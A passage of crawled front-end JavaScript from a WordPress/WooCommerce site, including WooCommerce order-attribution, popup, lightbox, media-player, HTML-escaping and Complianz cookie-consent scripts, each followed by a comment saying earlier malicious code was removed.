	// Wait for (async) block checkout initialization and set source values once loaded.
	function eventuallyInitializeCheckoutBlock() {
		if (
			window.wp && window.wp.data && typeof window.wp.data.subscribe === 'function'
		) {
			// Update checkout block data once more if the checkout store was loaded after this script.
			const unsubscribe = window.wp.data.subscribe( function () {
				unsubscribe();
				updateCheckoutBlockData( wc_order_attribution.getAttributionData() );
			}, CHECKOUT_STORE_KEY );
		}
	};
	// Wait for DOMContentLoaded to make sure wp.data is in place, if applicable for the page.
	if (document.readyState === "loading") {
		document.addEventListener("DOMContentLoaded", eventuallyInitializeCheckoutBlock);
	} else {
		eventuallyInitializeCheckoutBlock();
	}

	/**
	 * Define an element to contribute order attribute values to the enclosing form.
	 * To be used with the classic checkout.
	 */
	window.customElements.define( 'wc-order-attribution-inputs', class extends HTMLElement {
		// Our bundler version does not support private class members, so we use a convention of `_` prefix.
		// #values
		// #fieldNames
		constructor(){
			super();
			// Cache fieldNames available at the construction time, to avoid malformed behavior if they change in runtime.
			this._fieldNames = Object.keys( wc_order_attribution.fields );
			// Allow values to be lazily set before CE upgrade.
			if ( this.hasOwnProperty( '_values' ) ) {
				let values = this.values;
				// Restore the setter.
				delete this.values;
				this.values = values || {};
			}
		}
		/**
		 * Stamp input elements to the element's light DOM.
		 *
		 * We could use `.elementInternals.setFromValue` and avoid sprouting `<input>` elements,
		 * but it's not yet supported in Safari.
		 */
		connectedCallback() {
			this.innerHTML = '';
			const inputs = new DocumentFragment();
			for( const fieldName of this._fieldNames ) {
				const input = document.createElement( 'input' );
				input.type = 'hidden';
				input.name = `${params.prefix}${fieldName}`;
				input.value = stringifyFalsyInputValue( ( this.values && this.values[ fieldName ] ) || '' );
				inputs.appendChild( input );
			}
			this.appendChild( inputs );
		}

		/**
		 * Update form values.
		 */
		set values( values ) {
			this._values = values;
			if( this.isConnected ) {
				for( const fieldName of this._fieldNames ) {
					const input = this.querySelector( `input[name="${params.prefix}${fieldName}"]` );
					if( input ) {
						input.value = stringifyFalsyInputValue( this.values[ fieldName ] );
					} else {
						console.warn(
							`Field "${fieldName}" not found. ` +
							`Most likely, the '<wc-order-attribution-inputs>' element was manipulated.`
						);
					}
				}
			}
		}
		get values() {
			return this._values;
		}
	} );


}( window.wc_order_attribution ) );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1
body_size: 2052
content:
var paoc_ideal_timer = 0;

(function($) {

	"use strict";

	/* Add Wrap of iframe */
	$('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />');

	/* Zero the idle timer on mouse movement */
	$(document).on('mousemove keypress scroll click touchstart touchmove', function() {
		paoc_ideal_timer = 0;
	});

	/* Welcome Popup for Bar & Modal (Page Load Popup) */
	$('.paoc-popup-page-load.paoc-popup-js').each(function(index) {

		var target = $(this).attr('id');

		if( typeof( target ) !== 'undefined' ) {

			var options				= $('#'+target).data('popup-conf');
			var data_opts			= $('#'+target).data('conf');
			var paoc_active_flag	= popupaoc_popup_active_flag( index, target, data_opts, options );

			if( paoc_active_flag == 1 ) {

				setTimeout(function() {

					/* Open popup & fire events */
					popupaoc_open_popup( target, options, data_opts );

				}, data_opts.open_delay);
			}

			return false;
		}
	});

	/* On Click Popup Link, Button, Image */
	$(document).on('click', '[class*="paoc-popup-cust-"]', function() {

		var html_classes = $(this).attr("class").split(' ');

		$.each(html_classes, function( class_key, class_val ) {

			var normal_cls_pos = class_val.indexOf('paoc-popup-cust-');

			/* Popup custom classes is not there */
			if( normal_cls_pos < 0 ) {
				return;
			}

			var target		= class_val.replace("paoc-popup-cust-", "paoc-popup-");
				target		= target.trim();
			var popup_ele	= $('.'+target).attr('id');
			var options		= $('#'+ popup_ele).data('popup-conf');
			var data_opts	= $('#'+ popup_ele).data('conf');

			if( typeof( popup_ele ) !== 'undefined' && ( data_opts.popup_type == 'simple_link' || data_opts.popup_type == 'button' || data_opts.popup_type == 'image' ) ) {

				var paoc_active_flag = popupaoc_popup_active_flag( class_key, popup_ele, data_opts, options );

				if( paoc_active_flag == 1 ) {

					/* Open popup & fire events */
					setTimeout(function() {
						popupaoc_open_popup( popup_ele, options, data_opts );
					}, data_opts.open_delay);
				}
			}
		});

		return false;
	});

	/* Popup close event */
	$(document).on('click', '.paoc-popup-close', function() {

		/* Remove Class from Popup */
		$('.custombox-content').removeClass( 'paoc-cb-popup-complete' );
		$('html').removeClass( 'custombox-lock' );

		Custombox.modal.close();
	});
})(jQuery);

/* Function to get popup & fire the events */
function popupaoc_open_popup( target, options, data_opts ) {

	var paoc_popup_open	= 1;

	if (typeof popupaoc_popup_befoer_open === "function") {
		paoc_popup_open = popupaoc_popup_befoer_open( paoc_popup_open, target, options, data_opts );
	}

	if( paoc_popup_open != 1 ) {
		return;
	}

	/* Popup Events */
	popupaoc_set_popup_events( target, options, data_opts );

	/* Popup Open */
	new Custombox.modal(options).open();
}

/* Function to set Popup Events */
function popupaoc_set_popup_events( target, options, data_opts ) {

	/* Tweak for Content onOpen Event */
	options.content.onOpen = function() {

								/* Add Class for hide body scroll */
								jQuery('html').addClass('custombox-lock');

								jQuery('.custombox-overlay, .custombox-content').removeClass('paoc-popup-active');

								/* Add Classes for overlay */
								jQuery('.custombox-overlay').not('.paoc-popup-overlay').addClass('paoc-popup-active paoc-popup-overlay paoc-popup-overlay-'+ data_opts.id);

								/* Add Classes from Popup Content */
								jQuery('.custombox-content').not('.paoc-cb-popup').addClass( 'paoc-popup-active paoc-cb-popup paoc-cb-popup-'+data_opts.id+' paoc-popup-'+options.content.positionX+'-'+options.content.positionY );

								if( options.overlay.active == false && options.content.fullscreen == false ) {
									jQuery('.custombox-content.paoc-popup-active').addClass( 'paoc-hide-overlay' );
								}

								/* Ovarlay Background Hide */
								if( options.overlay.active == false ) {
									jQuery('html').css({'overflow':'auto', 'margin-right':'0'});
								}

								/* Slick Slider Tweak */
								var slick_slider_id = jQuery('.slick-slider').attr('id');
								if( typeof(slick_slider_id) !== 'undefined' && slick_slider_id != '' ) {
									jQuery('#'+slick_slider_id).slick( 'setPosition' );
								}

								/* Trigger fires right before begins to open */
								jQuery(document.body).trigger('paoc_popup_open', [target, options]);
							};

	/* Tweak for Content onComplete Event */
	options.content.onComplete = function() {

								/* Add Classes for Popup Content */
								jQuery('.custombox-content').addClass( 'paoc-cb-popup-complete' );

								/* Popup Disapper */
								if( data_opts.disappear != 0 ) {

									if( data_opts.disappear_mode == 'normal' ) {

										var IdleInterval = setInterval(function() {

											paoc_ideal_timer = paoc_ideal_timer + 1;

											if( paoc_ideal_timer >= data_opts.disappear ) {

												Custombox.modal.close();

												clearInterval( IdleInterval );
											}
										}, 1000);

									} else if( data_opts.disappear_mode == 'force' ) {

										setTimeout(function() {

											Custombox.modal.close();

										}, ( data_opts.disappear * 1000 ) );
									}
								}

								/* Tweak for Window Resize */
								jQuery(window).trigger('resize');

								/* Trigger fires right after loaded content is displayed */
								jQuery(document.body).trigger('paoc_popup_complete', [target, options]);
							};

	/* Tweak for Content onClose Event */
	options.content.onClose = function() {

		/* Add Overflow Class in HTML Tag */
		jQuery('html').removeClass('custombox-lock');

		var cookie_name = data_opts.cookie_prefix +'_'+ data_opts.id;

		/* Set Cookie */
		if( data_opts.cookie_expire !== '' ) {
			popupaoc_create_cookie( cookie_name, 1, data_opts.cookie_expire, data_opts.cookie_unit, 'Lax' );
		}

		/* Trigger fires once is closed */
		jQuery(document.body).trigger('paoc_popup_close', [target, options]);
	};
}

/* Function to check Popup active flag */
function popupaoc_popup_active_flag( index, $this, data_opts, options ) {

	var paoc_check_active = false;

	/* Return 0 if cookie expire is there & cookie value is also there */
	if( typeof( data_opts.cookie_expire ) !== 'undefined' && data_opts.cookie_expire !== '' && popupaoc_get_cookie_value( data_opts.cookie_prefix +'_'+ data_opts.id ) != null ) {
		return 0;
	}

	paoc_check_active = 1;

	return paoc_check_active;
}

/* Function to Create Cookie */
function popupaoc_create_cookie(name, value, time_val, type, samesite) {

	var date, expires, expire_time, samesite;

	time_val	= time_val	? time_val	: false;
	type		= type		? type		: 'day';
	samesite	= samesite	? ";SameSite="+samesite : '';

	if( type == 'hour' ) {
		expire_time = (time_val * 60 * 60 * 1000);

	} else if( type == 'minutes' ) {
		expire_time = (time_val * 60 * 1000);

	} else {
		expire_time = (time_val * 24 * 60 * 60 * 1000);
	}

	if ( time_val ) {
		date = new Date();
		date.setTime( date.getTime() + expire_time );
		expires = "; expires="+date.toGMTString();
	} else {
		expires = "";
	}
	document.cookie = encodeURIComponent(name) + "=" + value + expires + "; path=/"+samesite;
}

/* Function to get cookie value */
function popupaoc_get_cookie_value( cookie_name ) {

	var result		= null;
	var nameEQ		= cookie_name + "=";
	var get_cookie	= document.cookie.split(';');

	for (var i = 0; i < get_cookie.length; i++) {

		var c = get_cookie[i];

		while (c.charAt(0)==' ') {
			c = c.substring( 1, c.length );
		}

		if (c.indexOf(nameEQ) == 0) {
			result = c.substring(nameEQ.length,c.length);
		}
	}

	return result;
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.js?ver=10.4.3
body_size: -24
content:
(function($) {
$(function() {

	// Lightbox
	$("a.zoom, a[data-rel^='prettyPhoto']").prettyPhoto({
		hook: 'data-rel',
		social_tools: false,
		theme: 'pp_woocommerce',
		horizontal_padding: 20,
		opacity: 0.8,
		deeplinking: false
	});

});
})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=6.9
body_size: 792
content:
/* global _wpmejsSettings, mejsL10n */
(function( window, $ ) {

	window.wp = window.wp || {};

	function wpMediaElement() {
		var settings = {};

		/**
		 * Initialize media elements.
		 *
		 * Ensures media elements that have already been initialized won't be
		 * processed again.
		 *
		 * @memberOf wp.mediaelement
		 *
		 * @since 4.4.0
		 *
		 * @return {void}
		 */
		function initialize() {
			var selectors = [];

			if ( typeof _wpmejsSettings !== 'undefined' ) {
				settings = $.extend( true, {}, _wpmejsSettings );
			}
			settings.classPrefix = 'mejs-';
			settings.success = settings.success || function ( mejs ) {
				var autoplay, loop;

				if ( mejs.rendererName && -1 !== mejs.rendererName.indexOf( 'flash' ) ) {
					autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
					loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;

					if ( autoplay ) {
						mejs.addEventListener( 'canplay', function() {
							mejs.play();
						}, false );
					}

					if ( loop ) {
						mejs.addEventListener( 'ended', function() {
							mejs.play();
						}, false );
					}
				}
			};

			/**
			 * Custom error handler.
			 *
			 * Sets up a custom error handler in case a video render fails, and provides a download
			 * link as the fallback.
			 *
			 * @since 4.9.3
			 *
			 * @param {object} media The wrapper that mimics all the native events/properties/methods for all renderers.
			 * @param {object} node  The original HTML video, audio, or iframe tag where the media was loaded.
			 * @return {string}
			 */
			settings.customError = function ( media, node ) {
				// Make sure we only fall back to a download link for flash files.
				if ( -1 !== media.rendererName.indexOf( 'flash' ) || -1 !== media.rendererName.indexOf( 'flv' ) ) {
					return '<a href="' + node.src + '">' + mejsL10n.strings['mejs.download-file'] + '</a>';
				}
			};

			if ( 'undefined' === typeof settings.videoShortcodeLibrary || 'mediaelement' === settings.videoShortcodeLibrary ) {
				selectors.push( '.wp-video-shortcode' );
			}
			if ( 'undefined' === typeof settings.audioShortcodeLibrary || 'mediaelement' === settings.audioShortcodeLibrary ) {
				selectors.push( '.wp-audio-shortcode' );
			}
			if ( ! selectors.length ) {
				return;
			}

			// Only initialize new media elements.
			$( selectors.join( ', ' ) )
				.not( '.mejs-container' )
				.filter(function () {
					return ! $( this ).parent().hasClass( 'mejs-mediaelement' );
				})
				.mediaelementplayer( settings );
		}

		return {
			initialize: initialize
		};
	}

	/**
	 * @namespace wp.mediaelement
	 * @memberOf wp
	 */
	window.wp.mediaelement = new wpMediaElement();

	$( window.wp.mediaelement.initialize );

})( window, jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114
body_size: 681
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  escapeAmpersand: () => (/* binding */ escapeAmpersand),
  escapeAttribute: () => (/* binding */ escapeAttribute),
  escapeEditableHTML: () => (/* binding */ escapeEditableHTML),
  escapeHTML: () => (/* binding */ escapeHTML),
  escapeLessThan: () => (/* binding */ escapeLessThan),
  escapeQuotationMark: () => (/* binding */ escapeQuotationMark),
  isValidAttributeName: () => (/* binding */ isValidAttributeName)
});

;// ./node_modules/@wordpress/escape-html/build-module/escape-greater.js
function __unstableEscapeGreaterThan(value) {
  return value.replace(/>/g, "&gt;");
}


;// ./node_modules/@wordpress/escape-html/build-module/index.js

const REGEXP_INVALID_ATTRIBUTE_NAME = /[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;
function escapeAmpersand(value) {
  return value.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi, "&amp;");
}
function escapeQuotationMark(value) {
  return value.replace(/"/g, "&quot;");
}
function escapeLessThan(value) {
  return value.replace(/</g, "&lt;");
}
function escapeAttribute(value) {
  return __unstableEscapeGreaterThan(
    escapeQuotationMark(escapeAmpersand(value))
  );
}
function escapeHTML(value) {
  return escapeLessThan(escapeAmpersand(value));
}
function escapeEditableHTML(value) {
  return escapeLessThan(value.replace(/&/g, "&amp;"));
}
function isValidAttributeName(name) {
  return !REGEXP_INVALID_ATTRIBUTE_NAME.test(name);
}


(window.wp = window.wp || {}).escapeHtml = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.js?ver=1766051305
body_size: 20770
content:
'use strict';
/*
 * Opt in (e.g. EU):
 * default all scripts disabled.
 * cookie banner
 *
 * Opt out (e.g. US):
 * default all scripts enabled
 * opt out cookie banner
 *
 * Other regions:
 * default all scripts enabled
 * no banner
 *
 *
 * For examples to edit the behaviour of the banner, please see https://github.com/really-Simple-Plugins/complianz-integrations
 * */

/*
 * Create an element
 * @param el
 * @param content
 * @returns {*}
 */
function cmplz_create_element(el, content) {
	let obj = document.createElement(el);
	obj.innerHtml = content;
	return obj;
}

/*
 * Add an event
 * @param event
 * @param selector
 * @param callback
 * @param context
 */
function cmplz_add_event(event, selector, callback ) {
	document.addEventListener(event, e => {
		if ( e.target.closest(selector) ) {
			callback(e);
		}
	});
}

/*
 * Check if the element is hidden
 * @param el
 * @returns {boolean}
 */
function cmplz_is_hidden(el) {
	return (el.offsetParent === null)
}

function cmplz_html_decode(input) {
	let doc = new DOMParser().parseFromString(input, "text/html");
	return doc.documentElement.textContent;
}
/**
 * Consent Area management for shortcode and block editor
 */
document.querySelectorAll('.cmplz-consent-area.cmplz-placeholder').forEach(cmplzConsentArea => {
	cmplzConsentArea.addEventListener('click', e => {
		let container = e.target;
		if ( !container.classList.contains('cmplz-consent-area') ) {
			container = e.target.closest('.cmplz-consent-area.cmplz-placeholder');
		}
		if (container) {
			let consentedService = container.getAttribute('data-service');
			cmplz_set_service_consent(consentedService, true);
			cmplzLoadConsentAreaContent(false, consentedService);
			cmplz_enable_category(null, consentedService);
			cmplz_set_banner_status('dismissed');
		}

	});

	document.addEventListener("cmplz_enable_category", function(consentData) {
		let consentedCategory = consentData.detail.category;
		let consentedService = consentData.detail.service;
		cmplzLoadConsentAreaContent(consentedCategory, consentedService)
	});
});

function cmplzLoadConsentAreaContent(consentedCategory, consentedService){
	document.querySelectorAll('.cmplz-consent-area.cmplz-placeholder').forEach(obj => {
		let category = obj.getAttribute('data-category');
		let service = obj.getAttribute('data-service');
		let postId = obj.getAttribute('data-post_id');
		let blockId = obj.getAttribute('data-block_id');
		if ( consentedCategory === category || consentedService === service ) {
			//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
			let request = new XMLHttpRequest();
			request.open('GET', complianz.url+'consent-area/'+postId+'/'+blockId, true);
			request.setRequestHeader('Content-type', 'application/json');
			request.send();
			obj.classList.remove('cmplz-placeholder');
			request.onload = function() {
				obj.innerHTML = JSON.parse(request.response);
				//search for script elements and execute them
				obj.querySelectorAll('script').forEach(scriptEl => {
					cmplz_run_script(scriptEl.innerHTML, category, service, 'inline', scriptEl);
				})
			};
		}
	});
}

/*
 * If an anchor is passed for an element which may load only after an ajax call, make sure it will scroll into view.
 */
document.addEventListener('cmplz_manage_consent_container_loaded', function(e){
	let url = window.location.href;
	if ( url.indexOf('#') != -1 ) {
		let end_pos = url.lastIndexOf("?") != -1 ? url.lastIndexOf("?") : undefined;
		let anchor = url.substring(url.indexOf("#") + 1, end_pos);
		const element = document.getElementById(anchor);
		if (element) {
			const y = element.getBoundingClientRect().top + window.pageYOffset - 200;
			window.scrollTo({top: y, behavior: 'smooth'});
		}
	}
});

/*
 * prevent caching of the WP Rest API by varnish or other caching tools
 */
complianz.locale = complianz.locale + '&token='+Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 5);

/*
 * CustomEvent() polyfill
 * https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill
 */
(function () {
	if (typeof window.CustomEvent === 'function') return false;
	function CustomEvent(event, params) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		let evt = document.createEvent('CustomEvent');
		evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
		return evt;
	}
	CustomEvent.prototype = window.Event.prototype;
	window.CustomEvent = CustomEvent;
})();

var cmplz_banner;//look this one up when the cookiebanner loads.
var cmplz_banner_container = document.getElementById('cmplz-cookiebanner-container');
var cmplz_manage_consent_button;
var cmplz_waiting_inline_scripts = [];
var cmplz_waiting_scripts = [];
var cmplz_fired_scripts = [];
var cmplz_placeholder_class_index = 0;
var cmplz_all_scripts_hook_fired = false;
var cmplz_consent_stored_once = false;
var cmplz_fired_category_events = ['functional'];
var cmplz_fired_service_events = [];
var cmplz_categories = [
	'functional',
	'preferences',
	'statistics',
	'marketing',
];

/*
 * Get a cookie by name
 * @param name
 * @returns {string}
 */

window.cmplz_get_cookie = function (name) {
	if (typeof document === "undefined") {
		return "";
	}
	name = complianz.prefix + name;
	const cookies = document.cookie.split(';');
	for ( let i = 0; i < cookies.length; i++ ) {
		const cookie = cookies[i].trim();
		if ( cookie.startsWith(name + '=') ) {
			return cookie.substring(name.length + 1);
		}
	}
	return "";
};

/*
 * set a cookie
 * @param name
 * @param value
 * @param use_prefix
 */

window.cmplz_set_cookie = function(name, value, use_prefix) {
	if (typeof document === 'undefined') {
		return;
	}

	use_prefix = typeof use_prefix !== 'undefined' ? use_prefix : true;
	const secure = window.location.protocol === "https:" ? ";secure" : '';
	const date = new Date();
	date.setTime(date.getTime() + (complianz.cookie_expiry * 24 * 60 * 60 * 1000));
	const expires = ";expires=" + date.toGMTString();

	const domain = cmplz_get_cookie_domain();
	const domainString = domain.length > 0 ? `;domain=${domain}` : '';

	const prefix = use_prefix ? complianz.prefix : '';
	const cookiePath = cmplz_get_cookie_path();

	document.cookie = `${prefix}${name}=${value};SameSite=Lax${secure}${expires}${domainString};path=${cookiePath}`;
}

/*
 * Check if needle occurs in the haystack
 * @param needle
 * @param haystack
 * @returns {boolean}
 */
window.cmplz_in_array = function(needle, haystack) {
	return haystack.includes(needle);
}

/*
 * Retrieve the highest level of consent that has been given
 *
 * */

window.cmplz_highest_accepted_category = function() {
	const consentedCategories = cmplz_accepted_categories();
	const priorityCategories = ['marketing', 'statistics', 'preferences'];

	for (let i = 0; i < priorityCategories.length; i++) {
		if (cmplz_in_array(priorityCategories[i], consentedCategories)) {
			return priorityCategories[i];
		}
	}
	return 'functional';
}

/*
 * Sets all accepted categories as class in body
 */

const cmplz_set_category_as_body_class = () => {
	const classList = document.body.classList;
	for (let i = classList.length - 1; i >= 0; i--) {
		if (classList[i].startsWith('cmplz-') && classList[i] !== 'cmplz-document') {
			classList.remove(classList[i]);
		}
	}
	const cats = cmplz_accepted_categories();
	Object.values(cats).forEach(category => {
		if (typeof category === 'string') {
			classList.add('cmplz-' + category);
		}
	});
	const services = cmplz_get_all_service_consents();
	Object.entries(services).forEach(([service, consent]) => {
		if (consent) {
			classList.add('cmplz-' + service);
		}
	});

	classList.add('cmplz-' + complianz.region, 'cmplz-' + complianz.consenttype);
	const event = new CustomEvent('cmplz_set_category_as_bodyclass');
	document.dispatchEvent(event);
}

const cmplz_append_css = (css) => {
	const head = document.head || document.getElementsByTagName('head')[0];
	const style = document.createElement('style');
	style.setAttribute('type', 'text/css');
	style.appendChild(document.createTextNode(css));
	head.appendChild(style);
}

const cmplz_load_css = (path) => {
	const head = document.head || document.getElementsByTagName("head")[0];
	const targetObj = document.createElement("link");
	targetObj.rel = "stylesheet";
	targetObj.type = "text/css";
	targetObj.href = path;
	head.appendChild(targetObj);
}

/*
 * Run script, src or inline
 * @param script //src or inline script
 * @param category
 * @param type
 */

function cmplz_run_script( script, category, service, type, sourceObj ) {
	let targetObj = document.createElement("script");
	if ( type !== 'inline' ) {
		targetObj.src = script;
	} else {
		if (typeof script !== 'string') {
			script = script.innerHTML;
		}
		targetObj.innerHTML = [script, 'cmplzScriptLoaded();'].join('\n');
	}

	//check if already fired
	if ( cmplz_in_array( script, cmplz_fired_scripts) ) {
		return;
	}

	cmplzCopyAttributes(sourceObj, targetObj);
	try {
		if (type!=='inline') {
			targetObj.onload = function () {
				cmplz_run_after_all_scripts(category, service);
				cmplz_maybe_run_waiting_scripts(script, category, service, sourceObj);
			}
		} else {
			window.cmplzScriptLoaded = function() {
				cmplz_run_after_all_scripts(category, service);
				cmplz_maybe_run_waiting_scripts(script, category, service, sourceObj);
			}
		}
		document.head.appendChild(targetObj);

	} catch(exception) {
		//only runs in case of error
		cmplz_run_after_all_scripts(category, service);
		throw "Something went wrong " + exception + " while loading "+script;
	}
}

/*
 * Check if there are waiting scripts, and if so, run them.
 * @param script //src or inline script
 * @param category
 */

function cmplz_maybe_run_waiting_scripts( script, category, service, sourceObj ){
	let waitingScript = cmplz_get_waiting_script(cmplz_waiting_scripts, script);
	if ( waitingScript ) {
		cmplz_run_script( waitingScript, category, service, 'src', sourceObj );
	}

	let waiting_inline_script = cmplz_get_waiting_script(cmplz_waiting_inline_scripts, script);
	if (waiting_inline_script) {
		cmplz_run_script(waiting_inline_script, category, service, 'inline', sourceObj);
	}
}

const cmplzLazyLoader = () => {
	// Get all elements with the "lazy-load" class
	const cmplzLazyLoadElements = document.querySelectorAll('.cmplz-blocked-content-container');

	// Create an Intersection Observer instance
	const cmplzObserver = new IntersectionObserver((entries, observer) => {
		entries.forEach((entry) => {
			if (entry.isIntersecting) {
				// When the element is in view, load the background image
				const element = entry.target;
				let src = element.getAttribute('data-placeholder-image');
				if ( src ) {
					const index = element.getAttribute('data-placeholder_class_index');
					cmplz_append_css('.cmplz-placeholder-' + index + ' {background-image: url(' + src + ') !important;}');
					cmplz_set_blocked_content_container_aspect_ratio(element, src, index);
				}

				// Stop observing the element
				observer.unobserve(element);
			}

		});
	});

	// Start observing each lazy-load element
	cmplzLazyLoadElements.forEach((element) => {
		cmplzObserver.observe(element);
	});
}

/*
 * Set placeholder image as background on the parent div, set notice, and handle height.
 *
 * */

function cmplz_set_blocked_content_container() {
	//to prevent this function to twice run on an element, we add an attribute to each element that has been processed.
	//then skip elements with that element.
	document.querySelectorAll('.cmplz-image').forEach(obj => {
		if ( obj.classList.contains('cmplz-processed') ) {
			return;
		}
		obj.classList.add('cmplz-processed' );
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');
		let blocked_image_container = obj.parentElement;
		blocked_image_container.classList.add('cmplz-blocked-content-container');
		let curIndex = blocked_image_container.getAttribute('data-placeholder_class_index');
		//handle browser native lazy load feature
		if (obj.getAttribute('loading') === 'lazy' ) {
			obj.removeAttribute('loading');
			obj.setAttribute('data-deferlazy', 1);
		}

		if ( curIndex == null ) {
			cmplz_placeholder_class_index++;
			blocked_image_container.classList.add('cmplz-placeholder-' + cmplz_placeholder_class_index, 'cmplz-blocked-content-container');
			blocked_image_container.setAttribute('data-placeholder_class_index', cmplz_placeholder_class_index);
			cmplz_insert_placeholder_text(blocked_image_container, category, service);
		}
	});

	document.querySelectorAll('.cmplz-placeholder-element').forEach(obj => {
		if ( obj.classList.contains('cmplz-processed') ) {
			return;
		}
		obj.classList.add('cmplz-processed' );
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');

		//we set this element as container with placeholder image
		let blocked_content_container;
		if ( obj.classList.contains('cmplz-iframe')) {
			//handle browser native lazy load feature
			if ( obj.getAttribute('loading') === 'lazy' ) {
				obj.removeAttribute('loading');
				obj.setAttribute('data-deferlazy', 1);
			}
			blocked_content_container = obj.parentElement;
		} else {
			blocked_content_container = obj;
		}
		let curIndex = blocked_content_container.getAttribute('data-placeholder_class_index');
		//if the blocked content container class is already added, don't add it again
		if ( curIndex === null ) {
			cmplz_placeholder_class_index++;
			blocked_content_container.classList.add('cmplz-placeholder-' + cmplz_placeholder_class_index, 'cmplz-blocked-content-container');
			blocked_content_container.setAttribute('data-placeholder_class_index', cmplz_placeholder_class_index);
			cmplz_insert_placeholder_text(blocked_content_container, category, service);
			//handle image size for video
			let src = obj.getAttribute('data-placeholder-image');
			if (src && typeof src !== 'undefined' && src.length ) {
				//move src to parent, if needed.
				blocked_content_container.setAttribute('data-placeholder-image', src);
			}
		}
	});

	cmplzLazyLoader();

	/*
	 * In some cases, like ajax loaded content, the placeholders are initialized again. In that case, the scripts may need to be fired again as well.
	 * In case of an opt-out region and Do Not Track, a consent check will return 'allow', because it doesn't take DNT into account
	 */

	if ( cmplz_has_consent('statistics') ) {
		cmplz_enable_category('statistics');
	}

	if ( cmplz_has_consent('marketing') ) {
		cmplz_enable_category('marketing');
	}
}

function cmplz_insert_placeholder_text(container, category, service ){
	if ( !container.querySelector( ".cmplz-blocked-content-notice" ) ) {
		let placeholder_text = complianz.placeholdertext;
		category = category || 'marketing';
		let body;
		if ( typeof placeholder_text !== 'undefined' ) {
			if ( complianz.clean_cookies == 1 ) {
				//make service human readable
				let service_nicename = service ? service.replace('-', ' ') : '';
				service_nicename = service_nicename.charAt(0).toUpperCase() + service_nicename.slice(1);
				placeholder_text = placeholder_text.replace('{service}', service_nicename);
				body = cmplz_create_element('div', placeholder_text);
				body.innerHTML = placeholder_text;
				body.classList.add('cmplz-blocked-content-notice');
				let btn = body.querySelector('button');
				btn.setAttribute('data-service', service);
				btn.setAttribute('data-category', category);
				btn.setAttribute( 'aria-label', complianz.aria_label.replace('{service}', service_nicename) );
				let pageLinks = complianz.page_links[complianz.region];
				let link = body.querySelector('.cmplz-links a');
				if ( pageLinks && pageLinks.hasOwnProperty('cookie-statement') ) {
					link.setAttribute('href', pageLinks['cookie-statement']['url']);
					if (link.innerText === '{title}') {
						link.innerText = pageLinks['cookie-statement']['title'];
					}
